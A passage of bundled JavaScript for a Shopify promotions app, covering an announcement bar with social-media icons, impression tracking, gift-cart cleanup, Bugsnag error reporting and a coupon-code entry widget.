            children: isCopied ? "Copied!" : coupon_code_text
          }
        ),
        isActionBtn && /* @__PURE__ */ u$1(
          "button",
          {
            className: "fss-announcement-action-button",
            onClick: () => {
              if (call_to_action_link) {
                window.open(call_to_action_link, "_blank");
              }
            },
            style: callToActionBtnStyles,
            children: call_to_action_btn_text
          }
        )
      ]
    }
  ) });
}
function FacebookIcon$1() {
  var _a;
  const facebookIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/facebookIcon.png`;
  return /* @__PURE__ */ u$1(
    "img",
    {
      alt: "Facebook",
      className: "fss-announcement-icon",
      src: facebookIconDefault
    }
  );
}
function InstagramIcon$1() {
  var _a;
  const instagramIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/instagramIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: instagramIconDefault });
}
function LinkedinIcon$1() {
  var _a;
  const linkedinIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/linkedinIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: linkedinIconDefault });
}
function RedditIcon$1() {
  var _a;
  const redditIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/redditIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: redditIconDefault });
}
function XIcon$1() {
  var _a;
  const xIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/xIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: xIconDefault });
}
function YoutubeIcon$1() {
  var _a;
  const youtubeIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/youtubeIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: youtubeIconDefault });
}
function TelegramIcon$1() {
  var _a;
  const telegramIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/telegramIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: telegramIconDefault });
}
function TiktokIcon$1() {
  var _a;
  const tiktokIconDefault = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/socialLinks/original/tiktokIcon.png`;
  return /* @__PURE__ */ u$1("img", { className: "fss-announcement-icon", src: tiktokIconDefault });
}
function FacebookIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 24 24",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M22.675 0h-21.35C.597 0 0 .597 0 1.325v21.351C0 23.403.597 24 1.325 24H12.82v-9.294H9.692v-3.622h3.128V8.413c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.794.715-1.794 1.763v2.31h3.587l-.467 3.622h-3.12V24h6.116c.729 0 1.325-.597 1.325-1.324V1.325C24 .597 23.403 0 22.675 0z" })
    }
  );
}
function InstagramIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 24 24",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: [
        /* @__PURE__ */ u$1("path", { d: "M12 2.163c3.204 0 3.584.012 4.85.07 1.366.062 2.633.334 3.608 1.31.975.975 1.248 2.242 1.31 3.608.058 1.266.07 1.646.07 4.85s-.012 3.584-.07 4.85c-.062 1.366-.334 2.633-1.31 3.608-.975.975-2.242 1.248-3.608 1.31-1.266.058-1.646.07-4.85.07s-3.584-.012-4.85-.07c-1.366-.062-2.633-.334-3.608-1.31-.975-.975-1.248-2.242-1.31-3.608-.058-1.266-.07-1.646-.07-4.85s.012-3.584.07-4.85c.062-1.366.334-2.633 1.31-3.608.975-.975 2.242-1.248 3.608-1.31 1.266-.058 1.646-.07 4.85-.07M12 0C8.741 0 8.332.012 7.052.07 5.773.128 4.548.39 3.467 1.467 2.39 2.548 2.128 3.773 2.07 5.052.012 8.332 0 8.741 0 12s.012 3.668.07 4.948c.058 1.279.32 2.504 1.397 3.583 1.079 1.079 2.304 1.34 3.583 1.397 1.279.058 1.688.07 4.948.07s3.668-.012 4.948-.07c1.279-.058 2.504-.32 3.583-1.397 1.079-1.079 1.34-2.304 1.397-3.583.058-1.279.07-1.688.07-4.948s-.012-3.668-.07-4.948c-.058-1.279-.32-2.504-1.397-3.583-1.079-1.079-2.304-1.34-3.583-1.397C15.668.012 15.259 0 12 0z" }),
        /* @__PURE__ */ u$1("path", { d: "M12 5.838a6.162 6.162 0 100 12.324 6.162 6.162 0 000-12.324zm0 10.162a3.999 3.999 0 110-7.998 3.999 3.999 0 010 7.998zM18.406 4.594a1.44 1.44 0 11-2.88 0 1.44 1.44 0 012.88 0z" })
      ]
    }
  );
}
function LinkedinIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 24 24",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M22.23 0H1.77C.79 0 0 .774 0 1.73v20.54C0 23.226.79 24 1.77 24h20.46C23.21 24 24 23.226 24 22.27V1.73C24 .774 23.21 0 22.23 0zM7.12 20.452H3.56V9.048h3.56v11.404zM5.34 7.548c-1.14 0-2.06-.92-2.06-2.06 0-1.14.92-2.06 2.06-2.06 1.14 0 2.06.92 2.06 2.06 0 1.14-.92 2.06-2.06 2.06zm15.112 12.904h-3.56v-5.56c0-1.32-.03-3.02-1.84-3.02-1.84 0-2.12 1.44-2.12 2.92v5.66h-3.56V9.048h3.42v1.56h.05c.48-.92 1.64-1.88 3.38-1.88 3.62 0 4.29 2.38 4.29 5.48v6.244z" })
    }
  );
}
function XIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 512 462.799",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1(
        "path",
        {
          fillRule: "nonzero",
          d: "M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"
        }
      )
    }
  );
}
function YoutubeIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 24 24",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M23.498 6.186a2.99 2.99 0 00-2.106-2.106C19.5 3.75 12 3.75 12 3.75s-7.5 0-9.392.33a2.99 2.99 0 00-2.106 2.106C.75 8.078.75 12 .75 12s0 3.922.33 5.814a2.99 2.99 0 002.106 2.106C4.5 20.25 12 20.25 12 20.25s7.5 0 9.392-.33a2.99 2.99 0 002.106-2.106C23.25 15.922 23.25 12 23.25 12s0-3.922-.33-5.814zM9.75 15.75V8.25l6 3.75-6 3.75z" })
    }
  );
}
function TelegramIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "0 0 21 21",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C4.4771525,20 0,15.5228475 0,10 C0,4.4771525 4.4771525,0 10,0 Z M14.4415206,6 C14.060553,6.00676048 13.476055,6.20741135 10.663148,7.36249773 C9.67796175,7.7670526 7.70897661,8.60437935 4.75619264,9.87447795 C4.27670659,10.0627254 4.02553067,10.2468857 4.00266485,10.4269588 C3.95876487,10.7726802 4.46291296,10.8803081 5.09723696,11.0838761 C5.61440201,11.2498453 6.31007997,11.4440124 6.67173438,11.4517262 C6.99978943,11.4587234 7.36593635,11.3251987 7.77017511,11.051152 C10.5290529,9.21254679 11.9531977,8.28322679 12.0426094,8.26319203 C12.1056879,8.24905787 12.1930992,8.23128593 12.2523244,8.28325656 C12.3115496,8.33522719 12.3057275,8.43364956 12.299454,8.46005377 C12.2492926,8.67117474 9.65764825,10.998457 9.50849738,11.1513987 L9.43697409,11.2233057 C8.88741493,11.7661123 8.33196049,12.1205055 9.290333,12.7440164 C10.155665,13.3069957 10.6592923,13.6661378 11.5507686,14.2430701 C12.1204738,14.6117635 12.5671299,15.0489784 13.1553348,14.9955401 C13.4259939,14.9709508 13.705567,14.7196888 13.8475521,13.9703127 C14.1831052,12.1993135 14.8426779,8.36209709 14.9951103,6.78087197 C15.0084653,6.64233621 14.9916649,6.46503787 14.9781732,6.38720805 C14.9646815,6.30937823 14.9364876,6.19848702 14.8340164,6.11639754 C14.7126597,6.01917896 14.5253109,5.99867765 14.4415206,6 Z" })
    }
  );
}
function TiktokIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      xmlns: "http://www.w3.org/2000/svg",
      viewBox: "2 2 20 20",
      fill: "currentColor",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M21,2H3A1,1,0,0,0,2,3V21a1,1,0,0,0,1,1H21a1,1,0,0,0,1-1V3A1,1,0,0,0,21,2Zm-3.281,8.725h0c-.109.011-.219.016-.328.017A3.571,3.571,0,0,1,14.4,9.129v5.493a4.061,4.061,0,1,1-4.06-4.06c.085,0,.167.008.251.013v2a2.067,2.067,0,1,0-.251,4.119A2.123,2.123,0,0,0,12.5,14.649l.02-9.331h1.914A3.564,3.564,0,0,0,17.719,8.5Z" })
    }
  );
}
function RedditIcon() {
  return /* @__PURE__ */ u$1(
    "svg",
    {
      fill: "currentColor",
      width: "800px",
      height: "800px",
      viewBox: "0 0 32 32",
      version: "1.1",
      xmlns: "http://www.w3.org/2000/svg",
      className: "fss-announcement-icon",
      children: /* @__PURE__ */ u$1("path", { d: "M12.606 20.986c-0.225 0.001-0.407 0.183-0.407 0.408 0 0.112 0.045 0.214 0.118 0.288l-0-0c0.952 0.716 2.155 1.146 3.457 1.146 0.085 0 0.17-0.002 0.255-0.006l-0.012 0c0.081 0.004 0.175 0.006 0.27 0.006 1.294 0 2.488-0.431 3.445-1.158l-0.014 0.010c0.077-0.081 0.124-0.19 0.124-0.311 0-0.101-0.033-0.194-0.089-0.269l0.001 0.001c-0.074-0.074-0.177-0.119-0.29-0.119s-0.215 0.045-0.29 0.119l0-0c-0.799 0.575-1.798 0.919-2.877 0.919-0.092 0-0.184-0.003-0.275-0.007l0.013 0.001c-0.082 0.005-0.178 0.008-0.274 0.008-1.075 0-2.070-0.345-2.88-0.93l0.014 0.010c-0.074-0.073-0.175-0.119-0.287-0.119-0.001 0-0.002 0-0.003 0h0zM19.436 16c-0.861 0.001-1.56 0.699-1.56 1.561s0.699 1.561 1.561 1.561 1.561-0.699 1.561-1.561v0c-0.002-0.862-0.7-1.56-1.562-1.561h-0zM12.563 16c0.861 0 1.56 0.699 1.56 1.56s-0.699 1.56-1.56 1.56-1.56-0.699-1.56-1.56c0-0.861 0.698-1.56 1.56-1.56h0zM22.261 6.933c0.852 0.006 1.54 0.698 1.54 1.551 0 0.857-0.694 1.551-1.551 1.551-0.828 0-1.505-0.65-1.549-1.467l-0-0.004-3.245-0.684-1 4.682c2.185 0.049 4.201 0.737 5.878 1.884l-0.037-0.024c0.38-0.379 0.905-0.614 1.485-0.614 0.008 0 0.017 0 0.025 0h-0.001c1.21 0.001 2.191 0.982 2.192 2.192v0c-0.007 0.88-0.513 1.64-1.249 2.011l-0.013 0.006c0.033 0.191 0.052 0.412 0.052 0.637 0 0.005 0 0.009-0 0.014v-0.001c0 3.367-3.911 6.086-8.752 6.086s-8.752-2.719-8.752-6.086c0-0.001 0-0.003 0-0.005 0-0.234 0.020-0.463 0.057-0.687l-0.003 0.024c-0.771-0.35-1.298-1.114-1.298-2.001 0-1.21 0.981-2.191 2.191-2.191 0 0 0.001 0 0.001 0h-0c0.586 0.006 1.116 0.238 1.509 0.613l-0.001-0.001c1.66-1.148 3.711-1.841 5.924-1.858l0.004-0 1.106-5.226c0.028-0.103 0.090-0.189 0.173-0.245l0.002-0.001c0.063-0.037 0.139-0.059 0.22-0.059 0.027 0 0.054 0.003 0.080 0.007l-0.003-0 3.631 0.771c0.247-0.522 0.77-0.876 1.375-0.876 0.003 0 0.007 0 0.010 0h-0.001zM16 1.004c0 0 0 0-0 0-8.282 0-14.996 6.714-14.996 14.996s6.714 14.996 14.996 14.996c8.282 0 14.996-6.714 14.996-14.996 0-4.141-1.678-7.89-4.392-10.604v0c-2.714-2.714-6.463-4.392-10.604-4.392v0z" })
    }
  );
}
const SOCIAL_NETWORKS = [
  {
    activeKey: "youtube_link_active",
    key: "youtube",
    linkKey: "youtube_link",
    originalIcon: YoutubeIcon$1,
    svgIcon: YoutubeIcon
  },
  {
    activeKey: "facebook_link_active",
    key: "facebook",
    linkKey: "facebook_link",
    originalIcon: FacebookIcon$1,
    svgIcon: FacebookIcon
  },
  {
    activeKey: "x_link_active",
    key: "x",
    linkKey: "x_link",
    originalIcon: XIcon$1,
    svgIcon: XIcon
  },
  {
    activeKey: "instagram_link_active",
    key: "instagram",
    linkKey: "instagram_link",
    originalIcon: InstagramIcon$1,
    svgIcon: InstagramIcon
  },
  {
    activeKey: "linkedin_link_active",
    key: "linkedin",
    linkKey: "linkedin_link",
    originalIcon: LinkedinIcon$1,
    svgIcon: LinkedinIcon
  },
  {
    activeKey: "telegram_link_active",
    key: "telegram",
    linkKey: "telegram_link",
    originalIcon: TelegramIcon$1,
    svgIcon: TelegramIcon
  },
  {
    activeKey: "tiktok_link_active",
    key: "tiktok",
    linkKey: "tiktok_link",
    originalIcon: TiktokIcon$1,
    svgIcon: TiktokIcon
  },
  {
    activeKey: "reddit_link_active",
    key: "reddit",
    linkKey: "reddit_link",
    originalIcon: RedditIcon$1,
    svgIcon: RedditIcon
  }
];
function SocialLinks({ config }) {
  const { social_icon_color, social_icon_type } = config;
  const isOriginalIcon = social_icon_type === "original";
  const isTrue2 = (value) => {
    if (typeof value === "string") return value === "true";
    return value;
  };
  const handleLinkClick = (e2) => {
    e2.stopPropagation();
  };
  return /* @__PURE__ */ u$1("div", { className: "fss-announcement-social-icons", children: SOCIAL_NETWORKS.map(
    ({
      activeKey,
      key,
      linkKey,
      originalIcon: OriginalIcon,
      svgIcon: SVGIcon
    }) => {
      const isActive = isTrue2(config[activeKey]);
      const link = config[linkKey];
      if (!isActive) return null;
      return /* @__PURE__ */ u$1(
        "a",
        {
          className: "fss-announcement-social-icon",
          href: link,
          onClick: handleLinkClick,
          rel: "noopener noreferrer",
          style: { color: formatColor(social_icon_color) },
          target: "_blank",
          children: isOriginalIcon ? /* @__PURE__ */ u$1(OriginalIcon, {}) : /* @__PURE__ */ u$1(SVGIcon, {})
        },
        key
      );
    }
  ) });
}
function Widget$2({ config, preview = false, setShowWidget, showWidget }) {
  const {
    background_color,
    background_color_angle,
    background_color_end,
    background_color_start,
    background_color_type,
    // image,
    call_to_action_link,
    call_to_action_type,
    close_btn,
    close_btn_color,
    show_widget_after_delay,
    show_widget_after_scroll,
    show_widget_after_type,
    widget_alignment
  } = config;
  const isWholeBar = call_to_action_type === "whole";
  const closeBar = () => {
    setShowWidget(false);
  };
  y(() => {
    if (show_widget_after_type === "after_scroll") {
      const handleScroll = () => {
        const scrollTop = window.scrollY;
        const docHeight = document.documentElement.scrollHeight - window.innerHeight;
        const scrollPercent = scrollTop / docHeight * 100;
        const isScroll = show_widget_after_delay == 0 && scrollPercent >= show_widget_after_scroll;
        if (isScroll) {
          setShowWidget(true);
        }
      };
      window.addEventListener("scroll", handleScroll);
      return () => {
        window.removeEventListener("scroll", handleScroll);
      };
    }
  }, []);
  y(() => {
    if (show_widget_after_type === "after_delay") {
      const timer = setTimeout(() => {
        setShowWidget(true);
      }, show_widget_after_delay * 1e3);
      return () => clearTimeout(timer);
    }
  }, []);
  y(() => {
    if (show_widget_after_type === "after_delay" || show_widget_after_type === "after_scroll") {
      return;
    }
    setShowWidget(true);
  }, []);
  const containerStyles = {
    backgroundColor: formatColor(background_color),
    backgroundImage: background_color_type === "gradient" && `linear-gradient(${background_color_angle}deg, ${formatColor(
      background_color_start
    )}, ${formatColor(background_color_end)})`,
    cursor: isWholeBar ? "pointer" : "default",
    position: preview && "relative"
  };
  if (!preview && !showWidget) {
    return /* @__PURE__ */ u$1(k$2, {});
  }
  const isTrue2 = (value) => {
    if (typeof value === "string") return value === "true";
    return value;
  };
  return /* @__PURE__ */ u$1(
    "div",
    {
      className: `fss-announcement-container ${widget_alignment} animated`,
      onClick: () => {
        if (isWholeBar && call_to_action_link) {
          window.open(call_to_action_link, "_blank");
        }
      },
      style: containerStyles,
      children: [
        /* @__PURE__ */ u$1(SocialLinks, { config }),
        /* @__PURE__ */ u$1(Simple, { config }),
        /* @__PURE__ */ u$1(
          "button",
          {
            "aria-label": "Close announcement bar",
            className: "fss-announcement-close-button",
            onClick: (e2) => {
              e2.stopPropagation();
              if (!preview) {
                closeBar();
              }
            },
            style: {
              color: formatColor(close_btn_color),
              visibility: isTrue2(close_btn) ? "visible" : "hidden"
            },
            children: "×"
          }
        )
      ]
    }
  );
}
const getWidgetSettings = (type) => {
  switch (type) {
    case "volume_discounts":
      return {
        Component: VolumeDiscounts,
        initShowWidget: true,
        isVisibilitySavedInCache: false,
        makeConfig: () => null
      };
    case "announcement_bar":
      return {
        Component: Widget$2,
        initShowWidget: false,
        isVisibilitySavedInCache: true,
        makeConfig: (widgets) => widgets.announcement_bar
      };
    default:
      throw new Error(`Unknown promotion type: ${type}`);
  }
};
function RenderController({
  promotionConfig
}) {
  const { promotion, widgets } = promotionConfig;
  const {
    // Widget settings
    Component,
    initShowWidget,
    isVisibilitySavedInCache,
    makeConfig
  } = getWidgetSettings(promotion.type);
  const [showWidget, setShowWidget] = d(initShowWidget);
  const { appUrl, domain } = useSettings();
  const usagePerOrder = useGetUsagePerOrder(promotion);
  const trackImpressions = showWidget && usagePerOrder > 0;
  y(() => {
    if (trackImpressions) {
      incrementImpressions(domain, promotion.id, appUrl);
    }
  }, [trackImpressions]);
  const handleShowWidget = (updatedShowWidget) => {
    if (!isVisibilitySavedInCache) {
      setShowWidget(updatedShowWidget);
      return;
    }
    const currentDate = /* @__PURE__ */ new Date();
    const cachedVisibility = LocalStorageService.getPromotionVisibility(
      promotion.id
    );
    if (cachedVisibility) {
      const { closed, date: closedDate } = cachedVisibility;
      const hoursDifference = differenceInHours(currentDate, closedDate);
      if (closed && hoursDifference <= 24) return;
    }
    if (!updatedShowWidget) {
      LocalStorageService.setPromotionVisibility(promotion.id, {
        closed: true,
        date: currentDate
      });
    }
    setShowWidget(updatedShowWidget);
  };
  if (usagePerOrder === 0) return null;
  return /* @__PURE__ */ u$1(
    Component,
    {
      config: makeConfig(widgets),
      promotion,
      setShowWidget: handleShowWidget,
      showWidget,
      usagePerOrder,
      widgets
    }
  );
}
const LEGACY_GIFT_PROPERTY = "_FOKKIO_shop_surprise_promotion_id";
function removeObsoletePromotionsFromCart(cart, promotionConfigs) {
  const promotionIds = promotionConfigs.map((config) => config.promotion.id);
  const updates = {};
  cart.items.forEach((item) => {
    const isLegacyProperty = Object.hasOwn(
      item.properties,
      LEGACY_GIFT_PROPERTY
    );
    const promotionId = parseInt(item.properties[GIFT_PROPERTY$1]);
    if (isLegacyProperty || !isNaN(promotionId) && !promotionIds.includes(promotionId)) {
      const key = item.key || item.id;
      updates[key] = 0;
    }
  });
  if (Object.keys(updates).length > 0) {
    fetch(`/cart/update.js`, {
      body: JSON.stringify({ updates }),
      ...REQUEST_DEFAULTS$1
    }).then((response) => {
      if (response.ok) {
        window.location.reload();
      }
    });
  }
}
var bugsnagReact = { exports: {} };
(function(module, exports) {
  (function(f2) {
    {
      module.exports = f2();
    }
  })(function() {
    var _$src_1 = {};
    function _extends2() {
      _extends2 = Object.assign ? Object.assign.bind() : function(target) {
        for (var i2 = 1; i2 < arguments.length; i2++) {
          var source = arguments[i2];
          for (var key in source) {
            if (Object.prototype.hasOwnProperty.call(source, key)) {
              target[key] = source[key];
            }
          }
        }
        return target;
      };
      return _extends2.apply(this, arguments);
    }
    function _assertThisInitialized(self2) {
      if (self2 === void 0) {
        throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
      }
      return self2;
    }
    function _inheritsLoose(subClass, superClass) {
      subClass.prototype = Object.create(superClass.prototype);
      subClass.prototype.constructor = subClass;
      _setPrototypeOf(subClass, superClass);
    }
    function _setPrototypeOf(o2, p2) {
      _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf2(o3, p3) {
        o3.__proto__ = p3;
        return o3;
      };
      return _setPrototypeOf(o2, p2);
    }
    _$src_1 = /* @__PURE__ */ function() {
      function BugsnagPluginReact2() {
        var globalReact = typeof window !== "undefined" && window.React;
        this.name = "react";
        this.lazy = arguments.length === 0 && !globalReact;
        if (!this.lazy) {
          this.React = (arguments.length <= 0 ? void 0 : arguments[0]) || globalReact;
          if (!this.React) throw new Error("@bugsnag/plugin-react reference to `React` was undefined");
        }
      }
      var _proto = BugsnagPluginReact2.prototype;
      _proto.load = function load(client) {
        if (!this.lazy) {
          var ErrorBoundary = createClass(this.React, client);
          ErrorBoundary.createErrorBoundary = function() {
            return ErrorBoundary;
          };
          return ErrorBoundary;
        }
        var BugsnagPluginReactLazyInitializer = function() {
          throw new Error("@bugsnag/plugin-react was used incorrectly. Valid usage is as follows:\nPass React to the plugin constructor\n\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact(React)] })`\nand then call `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary()`\n\nOr if React is not available until after Bugsnag has started,\nconstruct the plugin with no arguments\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact()] })`,\nthen pass in React when available to construct your error boundary\n  `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary(React)`");
        };
        BugsnagPluginReactLazyInitializer.createErrorBoundary = function(React) {
          if (!React) throw new Error("@bugsnag/plugin-react reference to `React` was undefined");
          return createClass(React, client);
        };
        return BugsnagPluginReactLazyInitializer;
      };
      return BugsnagPluginReact2;
    }();
    var formatComponentStack = function(str) {
      var lines = str.split(/\n/g);
      var ret = "";
      for (var line = 0, len = lines.length; line < len; line++) {
        if (lines[line].length) ret += (ret.length ? "\n" : "") + lines[line].trim();
      }
      return ret;
    };
    var createClass = function(React, client) {
      return /* @__PURE__ */ function(_React$Component) {
        _inheritsLoose(ErrorBoundary, _React$Component);
        function ErrorBoundary(props) {
          var _this;
          _this = _React$Component.call(this, props) || this;
          _this.state = {
            error: null,
            info: null
          };
          _this.handleClearError = _this.handleClearError.bind(_assertThisInitialized(_this));
          return _this;
        }
        var _proto2 = ErrorBoundary.prototype;
        _proto2.handleClearError = function handleClearError() {
          this.setState({
            error: null,
            info: null
          });
        };
        _proto2.componentDidCatch = function componentDidCatch(error, info) {
          var onError = this.props.onError;
          var handledState = {
            severity: "error",
            unhandled: true,
            severityReason: {
              type: "unhandledException"
            }
          };
          var event = client.Event.create(error, true, handledState, 1);
          if (info && info.componentStack) info.componentStack = formatComponentStack(info.componentStack);
          event.addMetadata("react", info);
          client._notify(event, onError);
          this.setState({
            error,
            info
          });
        };
        _proto2.render = function render() {
          var error = this.state.error;
          if (error) {
            var FallbackComponent = this.props.FallbackComponent;
            if (FallbackComponent) return React.createElement(FallbackComponent, _extends2({}, this.state, {
              clearError: this.handleClearError
            }));
            return null;
          }
          return this.props.children;
        };
        return ErrorBoundary;
      }(React.Component);
    };
    _$src_1.formatComponentStack = formatComponentStack;
    _$src_1["default"] = _$src_1;
    return _$src_1;
  });
})(bugsnagReact);
var bugsnagReactExports = bugsnagReact.exports;
const BugsnagPluginReact = /* @__PURE__ */ getDefaultExportFromCjs(bugsnagReactExports);
const _BugsnagService = class _BugsnagService {
  static start() {
    try {
      Bugsnag.start({
        apiKey: "7a2be3c7f662aa3632852df5ead6d4b2",
        // Replace with your Bugsnag API key
        onError: (event) => {
          try {
            const errors = event.errors;
            log(JSON.stringify(errors));
            event.addMetadata("debug", { errors });
            return this.shouldSend(errors);
          } catch (error) {
            log("BugsnagService failed to send error", error);
            return false;
          }
        },
        plugins: [new BugsnagPluginReact()]
      });
    } catch (error) {
      log("BugsnagService failed to start", error);
    }
  }
  static isErrorsPresented(errors) {
    const isEmpty = errors.length === 0 || errors.every((error) => error.stacktrace.length === 0);
    if (isEmpty) {
      log("Errors are empty. Skipping error reporting.");
      return false;
    } else {
      return true;
    }
  }
  static isSdkOnly(errors) {
    const isSdkOnly = errors.every((error) => {
      return error.stacktrace.every((frame) => {
        return frame.file && frame.file.includes("fokkio-automatic-gift") && frame.file.includes("assets/sdk.js");
      });
    });
    log("isSdkOnly:", isSdkOnly);
    return isSdkOnly;
  }
  static isExcluded(errors) {
    const excludeErrors = [
      "FOKKIO: No available impressions. Upgrade your plan."
    ];
    return excludeErrors.some(
      (excludeError) => errors.some((error) => error.errorMessage.includes(excludeError))
    );
  }
};
__publicField(_BugsnagService, "shouldSend", (errors) => {
  return _BugsnagService.isErrorsPresented(errors) && _BugsnagService.isSdkOnly(errors) && !_BugsnagService.isExcluded(errors);
});
__publicField(_BugsnagService, "sendTelegramMessage", (errors) => {
  const { appUrl } = window.FokkioShopSurprise;
  const error = errors.map((error2) => {
    const message = error2.errorMessage;
    const stack = error2.stacktrace.map((frame) => {
      return `    at ${frame.method} (${frame.file}:${frame.lineNumber}:${frame.columnNumber})`;
    }).join("\n");
    return `${message}
${stack}`;
  }).join("\n\n---\n\n");
  try {
    fetch(`${appUrl}/reports/public_errors`, {
      body: JSON.stringify({ error }),
      headers: {
        "Content-Type": "application/json"
      },
      method: "POST"
    }).catch(() => {
    });
  } catch {
  }
});
let BugsnagService = _BugsnagService;
function Widget$1() {
  const [couponCode, setCouponCode] = d("");
  const [isLoading, setIsLoading] = d(false);
  const settings = useSettings();
  const { syncCouponCodesFromCart } = settings;
  const couponCodeElement = document.getElementById(
    "fokkio-coupon-code"
  );
  const buttonText = (couponCodeElement == null ? void 0 : couponCodeElement.dataset.buttonText) || "Apply";
  const loadingText = (couponCodeElement == null ? void 0 : couponCodeElement.dataset.loadingText) || "Loading...";
  const placeholder = (couponCodeElement == null ? void 0 : couponCodeElement.dataset.placeholder) || "Enter coupon code";
  const handleApply = async () => {
    const couponCodeValue = (couponCodeElement == null ? void 0 : couponCodeElement.value) || couponCode;
    if (isLoading || !couponCodeValue.trim()) return;
    setIsLoading(true);
    const shopUrl = window.location.origin;
    await fetch(`${shopUrl}/discount/${couponCodeValue}`, {
      credentials: "include",
      method: "GET"
    }).then(async () => {
      if (window.FokkioCustom && typeof window.FokkioCustom.afterApplyingCouponCode == "function") {
        window.FokkioCustom.afterApplyingCouponCode(
          () => syncCouponCodesFromCart(),
          (setIsLoading2) => setIsLoading2(false)
        );
      } else {
        await getCart();
        syncCouponCodesFromCart();
        setIsLoading(false);
      }
    });
  };
  return /* @__PURE__ */ u$1("div", { className: "fokkio-coupon-code-widget", children: /* @__PURE__ */ u$1("div", { className: "fokkio-coupon-code-container", children: [
    /* @__PURE__ */ u$1(
      "input",
      {
        className: "coupon-input",
        onChange: (e2) => setCouponCode(e2.target.value),
        placeholder,
        type: "text",
        value: couponCode
      }
    ),
    /* @__PURE__ */ u$1(
      "button",
      {
        className: isLoading ? "loading" : "",
        disabled: isLoading || !couponCode.trim(),
        onClick: handleApply,
        children: isLoading ? /* @__PURE__ */ u$1("span", { className: "loader-container", children: [
          /* @__PURE__ */ u$1("span", { className: "spinner" }),
          loadingText
        ] }) : buttonText
      }
    )
  ] }) });
}
function showWidgetOnProductPage(promotion, pageTemplate) {
  if (!isPromotionExecutedByDatetime(promotion)) {
    return false;
  }
  const triggers = promotion.triggerGroup.triggers;
  if (!triggers) {
    return true;
  }
  if (triggers.type === "LINKED_LIST") {
    return showWidgetOnProductPageByLinkedTriggers(triggers, pageTemplate);
  }
  return showWidgetOnProductPageByTrigger(triggers, pageTemplate);
}
function showWidgetOnProductPageByLinkedTriggers(tree, pageTemplate) {
  const { left, right } = tree;
  const leftResult = showWidgetOnProductPageByTrigger(left, pageTemplate);
  if (leftResult) {
    return true;
  }
  if (right.type === "LINKED_LIST") {
    return showWidgetOnProductPageByLinkedTriggers(right, pageTemplate);
  }
  return showWidgetOnProductPageByTrigger(right, pageTemplate);
}
function showWidgetOnProductPageByTrigger(trigger, pageTemplate) {
  if (trigger.type !== "PRODUCT") {
    return false;
  }
  const { product } = trigger;
  if (pageTemplate.name !== "product") {
    return false;
  }
  return pageTemplate.product.id === Number(product.id.split("/").pop());
}
function Widget({ config, promotion }) {
  const { variants } = promotion.actions[0];
  const [selectedVariantIds, setSelectedVariantIds] = d([
    variants[0].id
  ]);
  const containerStle = {
    ...getBackgroundCss(config.background),
    ...getBorderCss(config.border)
  };
  const options = {
    imgHeight: 100,
    imgWidth: 100,
    swiperSlideWidth: 130
  };
  return /* @__PURE__ */ u$1(
    "div",
    {
      className: "fokkio-buy-x-get-y-add-on-block",
      id: `fokkio-gifts-promotion-${promotion.id}`,
      style: containerStle,
      children: [
        /* @__PURE__ */ u$1(Text, { className: "fokkio-title", config: config.title }),
        /* @__PURE__ */ u$1(
          VariantsCarousel,
          {
            config: config.variantsCarousel,
            onSubmit: () => {
            },
            options,
